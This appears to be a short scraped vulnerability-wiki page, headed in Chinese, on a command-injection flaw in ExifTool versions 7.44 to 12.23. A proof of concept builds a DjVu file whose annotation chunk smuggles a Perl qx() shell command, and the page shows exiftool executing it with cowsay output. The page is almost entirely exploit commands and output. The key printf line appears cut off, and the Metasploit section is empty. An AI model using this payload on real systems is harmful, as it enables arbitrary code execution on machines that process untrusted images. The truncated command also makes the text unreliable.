
==影響版本==
ExifTool 7.44 to 12.23
==POC==
  $ printf 'P1 1 1 0' > moo.pbm

   $ cjb2 moo.pbm moo.djvu

   $ printf 'ANTa\0\0\0\40"(xmp(\\\n".qx(cowsay pwned
   $ exiftool moo.djvu > /dev/null

    _______

   < pwned >

    -------

           \   ^__^

            \  (oo)\_______

               (__)\       )\/\

                   ||----w |

                   ||     ||

-- 

==Metasploit==